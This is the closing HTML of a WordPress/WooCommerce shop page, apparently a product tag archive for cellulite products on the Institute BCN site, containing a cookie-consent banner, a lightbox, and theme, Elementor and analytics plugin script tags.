								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Estadísticas</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">El almacenamiento o acceso técnico que es utilizado exclusivamente con fines estadísticos. </span>
					<span class="cmplz-description-statistics-anonymous">El almacenamiento o acceso técnico que se utiliza exclusivamente con fines estadísticos anónimos. Sin un requerimiento, el cumplimiento voluntario por parte de tu proveedor de servicios de Internet, o los registros adicionales de un tercero, la información almacenada o recuperada sólo para este propósito no se puede utilizar para identificarte.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">El almacenamiento o acceso técnico es necesario para crear perfiles de usuario para enviar publicidad, o para rastrear al usuario en una web o en varias web con fines de marketing similares.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Manage options</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Manage services</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Manage {vendor_count} vendors</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Read more about TCF purposes on Cookie Database">Read more about these purposes</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Acept</button>
		<button class="cmplz-btn cmplz-deny">Deny</button>
		<button class="cmplz-btn cmplz-view-preferences">See preferences</button>
		<button class="cmplz-btn cmplz-save-preferences">Guardar preferencias</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">See preferences</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Gestionar consentimiento</button>

</div><!-- Custom Feeds for Instagram JS -->
<script type="text/javascript">
var sbiajaxurl = "https://institutebcn.com/wp-admin/admin-ajax.php";

</script>

<div id="owp-qv-wrap">
	<div class="owp-qv-container">
		<div class="owp-qv-content-wrap">
			<div class="owp-qv-content-inner">
				<a href="#" class="owp-qv-close" aria-label="Close quick preview">×</a>
				<div id="owp-qv-content" class="woocommerce single-product"></div>
			</div>
		</div>
	</div>
	<div class="owp-qv-overlay"></div>
</div>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://institutebcn.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://institutebcn.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://institutebcn.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://institutebcn.com/wp-content/uploads/elementor/css/custom-apple-webkit.min.css?ver=1768622981' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://institutebcn.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://institutebcn.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://institutebcn.com/wp-content/uploads/elementor/css/custom-widget-icon-box.min.css?ver=1768622981' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://institutebcn.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='eael-10657-css' href='https://institutebcn.com/wp-content/uploads/essential-addons-elementor/eael-10657.css?ver=1741694918' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://institutebcn.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='https://institutebcn.com/wp-content/uploads/elementor/css/post-5.css?ver=1768622983' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://institutebcn.com/wp-content/uploads/elementor/css/custom-pro-frontend.min.css?ver=1768622983' media='all' />
<link rel='stylesheet' id='uael-frontend-css' href='https://institutebcn.com/wp-content/plugins/ultimate-elementor/assets/min-css/uael-frontend.min.css?ver=1.36.2' media='all' />
<link rel='stylesheet' id='wpforms-classic-full-css' href='https://institutebcn.com/wp-content/plugins/wpforms-lite/assets/css/frontend/classic/wpforms-full.min.css?ver=1.9.8.1' media='all' />
<link rel='stylesheet' id='elementor-gf-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media='all' />
<link rel='stylesheet' id='elementor-gf-robotoslab-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://institutebcn.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://institutebcn.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' media='all' />
<script src="https://institutebcn.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="oceanwp-main-js-extra">
var oceanwpLocalize = {"nonce":"be9a0504f2","isRTL":"","menuSearchStyle":"disabled","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","loadMoreLoadingText":"Loading...","wooCartStyle":"drop_down","ajax_url":"https://institutebcn.com/wp-admin/admin-ajax.php","cart_url":"https://institutebcn.com","cart_redirect_after_add":"no","view_cart":"View cart","floating_bar":"off","grouped_text":"View products","multistep_checkout_error":"Some required fields are empty. Please fill the required fields to go to the next step.","oe_mc_wpnonce":"4f137a49bc"};
//# sourceURL=oceanwp-main-js-extra
</script>
<script src="https://institutebcn.com/wp-content/themes/oceanwp/assets/js/theme.min.js?ver=4.1.3" id="oceanwp-main-js"></script>
<script src="https://institutebcn.com/wp-content/themes/oceanwp/assets/js/drop-down-mobile-menu.min.js?ver=4.1.3" id="oceanwp-drop-down-mobile-menu-js"></script>
<script src="https://institutebcn.com/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=4.1.3" id="ow-magnific-popup-js"></script>
<script src="https://institutebcn.com/wp-content/themes/oceanwp/assets/js/ow-lightbox.min.js?ver=4.1.3" id="oceanwp-lightbox-js"></script>
<script src="https://institutebcn.com/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=4.1.3" id="ow-flickity-js"></script>
<script src="https://institutebcn.com/wp-content/themes/oceanwp/assets/js/ow-slider.min.js?ver=4.1.3" id="oceanwp-slider-js"></script>
<script src="https://institutebcn.com/wp-content/themes/oceanwp/assets/js/scroll-effect.min.js?ver=4.1.3" id="oceanwp-scroll-effect-js"></script>
<script src="https://institutebcn.com/wp-content/themes/oceanwp/assets/js/scroll-top.min.js?ver=4.1.3" id="oceanwp-scroll-top-js"></script>
<script src="https://institutebcn.com/wp-content/themes/oceanwp/assets/js/select.min.js?ver=4.1.3" id="oceanwp-select-js"></script>
<script id="oceanwp-woocommerce-custom-features-js-extra">
var oceanwpLocalize = {"nonce":"be9a0504f2","isRTL":"","menuSearchStyle":"disabled","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","loadMoreLoadingText":"Loading...","wooCartStyle":"drop_down","ajax_url":"https://institutebcn.com/wp-admin/admin-ajax.php","cart_url":"https://institutebcn.com","cart_redirect_after_add":"no","view_cart":"View cart","floating_bar":"off","grouped_text":"View products","multistep_checkout_error":"Some required fields are empty. Please fill the required fields to go to the next step.","oe_mc_wpnonce":"4f137a49bc"};
//# sourceURL=oceanwp-woocommerce-custom-features-js-extra
</script>
<script src="https://institutebcn.com/wp-content/themes/oceanwp/assets/js/wp-plugins/woocommerce/woo-custom-features.min.js?ver=4.1.3" id="oceanwp-woocommerce-custom-features-js"></script>
<script src="https://institutebcn.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://institutebcn.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer data-wp-strategy="defer"></script>
<script id="flickr-widget-script-js-extra">
var flickrWidgetParams = {"widgets":[]};
//# sourceURL=flickr-widget-script-js-extra
</script>
<script src="https://institutebcn.com/wp-content/plugins/ocean-extra/includes/widgets/js/flickr.min.js?ver=6.9" id="flickr-widget-script-js"></script>
<script src="https://institutebcn.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://institutebcn.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://institutebcn.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://institutebcn.com/wp-content/themes/oceanwp/assets/js/wp-plugins/woocommerce/woo-quick-view.min.js?ver=4.1.3" id="oceanwp-woo-quick-view-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://institutebcn.com/wp-admin/admin-ajax.php","nonce":"bf457ca8b8","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://institutebcn.com/producto/artichoke-extract-in/","cart_redirectition":"no","cart_page_url":"https://institutebcn.com","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":896,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://institutebcn.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.7" id="eael-general-js"></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"248713156","post":"0","tz":"0","srv":"institutebcn.com","arch_tax_product_tag":"celulitis","arch_results":"10","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "248713156", "0" ]);
//# sourceURL=jetpack-stats-js-before
</script>
<script type="text/plain" data-service="jetpack-statistics" data-category="statistics" data-cmplz-src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script id="cmplz-cookiebanner-js-extra">
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"3097","version":"7.4.4.2","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://institutebcn.com/wp-json/complianz/v1/","locale":"lang=en&locale=en_US","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"45","cookie_path":"/","categories":{"statistics":"statistics","marketing":"marketing"},"tcf_active":"","placeholdertext":"Click to accept {category} cookies and enable this content","css_file":"https://institutebcn.com/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=3097","page_links":{"eu":{"cookie-statement":{"title":"COOKIES POLICY","url":"https://institutebcn.com/cookies-policy/"},"privacy-statement":{"title":"Pol\u00edtica de privacidad","url":"https://institutebcn.com/politica-de-privacidad/"}}},"tm_categories":"1","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Click to accept {category} cookies and enable this content"};
//# sourceURL=cmplz-cookiebanner-js-extra
</script>
<script defer src="https://institutebcn.com/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1768402170" id="cmplz-cookiebanner-js"></script>
<script id="cmplz-cookiebanner-js-after">
		if ('undefined' != typeof window.jQuery) {
			jQuery(document).ready(function ($) {
				$(document).on('elementor/popup/show', () => {
					let rev_cats = cmplz_categories.reverse();
					for (let key in rev_cats) {
						if (rev_cats.hasOwnProperty(key)) {
							let category = cmplz_categories[key];
							if (cmplz_has_consent(category)) {
								document.querySelectorAll('[data-category="' + category + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}

					let services = cmplz_get_services_on_page();
					for (let key in services) {
						if (services.hasOwnProperty(key)) {
							let service = services[key].service;
							let category = services[key].category;
							if (cmplz_has_service_consent(service, category)) {
								document.querySelectorAll('[data-service="' + service + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}
				});
			});
		}
    
    
		
			document.addEventListener("cmplz_enable_category", function(consentData) {
				var category = consentData.detail.category;
				var services = consentData.detail.services;
				var blockedContentContainers = [];
				let selectorVideo = '.cmplz-elementor-widget-video-playlist[data-category="'+category+'"],.elementor-widget-video[data-category="'+category+'"]';
				let selectorGeneric = '[data-cmplz-elementor-href][data-category="'+category+'"]';
				for (var skey in services) {
					if (services.hasOwnProperty(skey)) {
						let service = skey;
						selectorVideo +=',.cmplz-elementor-widget-video-playlist[data-service="'+service+'"],.elementor-widget-video[data-service="'+service+'"]';
						selectorGeneric +=',[data-cmplz-elementor-href][data-service="'+service+'"]';
					}
				}
				document.querySelectorAll(selectorVideo).forEach(obj => {
					let elementService = obj.getAttribute('data-service');
					if ( cmplz_is_service_denied(elementService) ) {
						return;
					}
					if (obj.classList.contains('cmplz-elementor-activated')) return;
					obj.classList.add('cmplz-elementor-activated');

					if ( obj.hasAttribute('data-cmplz_elementor_widget_type') ){
						let attr = obj.getAttribute('data-cmplz_elementor_widget_type');
						obj.classList.removeAttribute('data-cmplz_elementor_widget_type');
						obj.classList.setAttribute('data-widget_type', attr);
					}
					if (obj.classList.contains('cmplz-elementor-widget-video-playlist')) {
						obj.classList.remove('cmplz-elementor-widget-video-playlist');
						obj.classList.add('elementor-widget-video-playlist');
					}
					obj.setAttribute('data-settings', obj.getAttribute('data-cmplz-elementor-settings'));
					blockedContentContainers.push(obj);
				});

				document.querySelectorAll(selectorGeneric).forEach(obj => {
					let elementService = obj.getAttribute('data-service');
					if ( cmplz_is_service_denied(elementService) ) {
						return;
					}
					if (obj.classList.contains('cmplz-elementor-activated')) return;

					if (obj.classList.contains('cmplz-fb-video')) {
						obj.classList.remove('cmplz-fb-video');
						obj.classList.add('fb-video');
					}

					obj.classList.add('cmplz-elementor-activated');
					obj.setAttribute('data-href', obj.getAttribute('data-cmplz-elementor-href'));
					blockedContentContainers.push(obj.closest('.elementor-widget'));
				});

				/**
				 * Trigger the widgets in Elementor
				 */
				for (var key in blockedContentContainers) {
					if (blockedContentContainers.hasOwnProperty(key) && blockedContentContainers[key] !== undefined) {
						let blockedContentContainer = blockedContentContainers[key];
						if (elementorFrontend.elementsHandler) {
							elementorFrontend.elementsHandler.runReadyTrigger(blockedContentContainer)
						}
						var cssIndex = blockedContentContainer.getAttribute('data-placeholder_class_index');
						blockedContentContainer.classList.remove('cmplz-blocked-content-container');
						blockedContentContainer.classList.remove('cmplz-placeholder-' + cssIndex);
					}
				}

			});
		
		
//# sourceURL=cmplz-cookiebanner-js-after
</script>
<script src="https://institutebcn.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script src="https://institutebcn.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script src="https://institutebcn.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-extra">
var uael_particles_script = {"uael_particles_url":"https://institutebcn.com/wp-content/plugins/ultimate-elementor/assets/min-js/uael-particles.min.js","particles_url":"https://institutebcn.com/wp-content/plugins/ultimate-elementor/assets/lib/particles/particles.min.js","snowflakes_image":"https://institutebcn.com/wp-content/plugins/ultimate-elementor/assets/img/snowflake.svg","gift":"https://institutebcn.com/wp-content/plugins/ultimate-elementor/assets/img/gift.png","tree":"https://institutebcn.com/wp-content/plugins/ultimate-elementor/assets/img/tree.png","skull":"https://institutebcn.com/wp-content/plugins/ultimate-elementor/assets/img/skull.png","ghost":"https://institutebcn.com/wp-content/plugins/ultimate-elementor/assets/img/ghost.png","moon":"https://institutebcn.com/wp-content/plugins/ultimate-elementor/assets/img/moon.png","bat":"https://institutebcn.com/wp-content/plugins/ultimate-elementor/assets/img/bat.png","pumpkin":"https://institutebcn.com/wp-content/plugins/ultimate-elementor/assets/img/pumpkin.png"};
var EAELImageMaskingConfig = {"svg_dir_url":"https://institutebcn.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":897,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":896,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":true},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"page-transitions":true,"notes":true,"loop":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/institutebcn.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/institutebcn.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/institutebcn.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"763cbf860b"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"viewport_mobile":896,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"Celulitis archivos - Institute BCN","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://institutebcn.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script id="elementor-frontend-js-after">
window.scope_array = [];
								window.backend = 0;
								jQuery.cachedScript = function( url, options ) {
									// Allow user to set any option except for dataType, cache, and url.
									options = jQuery.extend( options || {}, {
										dataType: "script",
										cache: true,
										url: url
									});
									// Return the jqXHR object so we can chain callbacks.
									return jQuery.ajax( options );
								};
							    jQuery( window ).on( "elementor/frontend/init", function() {
									elementorFrontend.hooks.addAction( "frontend/element_ready/global", function( $scope, $ ){
										if ( "undefined" == typeof $scope ) {
												return;
										}
										if ( $scope.hasClass( "uael-particle-yes" ) ) {
											window.scope_array.push( $scope );
											$scope.find(".uael-particle-wrapper").addClass("js-is-enabled");
										}else{
											return;
										}
										if(elementorFrontend.isEditMode() && $scope.find(".uael-particle-wrapper").hasClass("js-is-enabled") && window.backend == 0 ){		
											var uael_url = uael_particles_script.uael_particles_url;
											
											jQuery.cachedScript( uael_url );
											window.backend = 1;
										}else if(elementorFrontend.isEditMode()){
											var uael_url = uael_particles_script.uael_particles_url;
											jQuery.cachedScript( uael_url ).done(function(){
												var flag = true;
											});
										}
									});
								});
								 jQuery( document ).on( "ready elementor/popup/show", () => {
									if ( jQuery.find( ".uael-particle-yes" ).length < 1 ) {
										return;
									}
									var uael_url = uael_particles_script.uael_particles_url;
									jQuery.cachedScript = function( url, options ) {
										// Allow user to set any option except for dataType, cache, and url.
										options = jQuery.extend( options || {}, {
											dataType: "script",
											cache: true,
											url: url
										});
										// Return the jqXHR object so we can chain callbacks.
										return jQuery.ajax( options );
									};
									jQuery.cachedScript( uael_url );
								});	
//# sourceURL=elementor-frontend-js-after
</script>
<script src="https://institutebcn.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script id="sbi_scripts-js-extra">
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https://institutebcn.com/wp-content/uploads/sb-instagram-feed-images/","placeholder":"https://institutebcn.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png","br_adjust":"1"};
var sbiTranslations = {"share":"Share"};
//# sourceURL=sbi_scripts-js-extra
</script>
<script src="https://institutebcn.com/wp-content/plugins/instagram-feed-pro/js/sbi-scripts.min.js?ver=5.12.8" id="sbi_scripts-js"></script>
<script src="https://institutebcn.com/wp-content/uploads/essential-addons-elementor/eael-10657.js?ver=1741694918" id="eael-10657-js"></script>
<script src="https://institutebcn.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.14.0" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://institutebcn.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://institutebcn.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/institutebcn.com\/wp-admin\/admin-ajax.php","nonce":"f80e5fbad6","urls":{"assets":"https:\/\/institutebcn.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/institutebcn.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},
"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/institutebcn.com","checkout_page_url":"https:\/\/institutebcn.com","fragments_nonce":"9406ef3063"}},
"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/institutebcn.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
